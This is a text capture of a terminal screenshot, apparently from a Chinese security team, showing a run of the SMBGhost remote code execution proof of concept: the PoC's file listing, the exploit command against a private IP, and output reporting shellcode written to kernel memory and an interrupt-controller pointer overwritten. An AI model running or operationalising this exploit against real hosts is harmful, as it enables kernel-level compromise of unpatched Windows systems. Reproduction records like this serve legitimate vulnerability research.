 SMBGhost_RCE_PoC-master — ronin@HisMBP — ..CE_PoC-master — ttys001
Last login: Fri Sep 11 03:06:46 on ttys001
ronin@HisMBP ~/Documents/penetration/漏洞复现/SMBGhost_RCE_PoC-master ls -l
total 136
-rw-rw-r--@ 1 ronin staff 1531 7 3 02:49 README.md
-rwxr-xr-x@ 1 ronin staff 20014 9 11 02:58 exploit.py
-rw-rw-r--@ 1 ronin staff 8221 7 3 02:49 kernel_shellcode.asm
-rw-rw-r--@ 1 ronin staff 4621 7 3 02:49 lznt1.py
-rw-r--r-- 1 ronin staff 4179 9 11 02:18 lznt1.pyc
-rw-rw-r--@ 1 ronin staff 5604 7 3 02:49 smb_win.py
-rw-r--r-- 1 ronin staff 7420 9 11 02:18 smb_win.pyc
ronin@HisMBP ~/Documents/penetration/漏洞复现/SMBGhost_RCE_PoC-master python3 exploit.py -ip 17
2.16.127.134
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7ad40000000
[+] found PML4 self-ref entry 1b4
[+] found HalpInterruptController at fffff7ad40001478
[+] found HalpApicRequestInterrupt at fffff80341cc5bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffda7bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!wwwwww
随便输
[+] overwrote HalpInterruptController pointer, should have execution shortly...
ronin@HisMBP ~/Documents/penetration/漏洞复现/SMBGhost_RCE_PoC-master
灼剑安全团队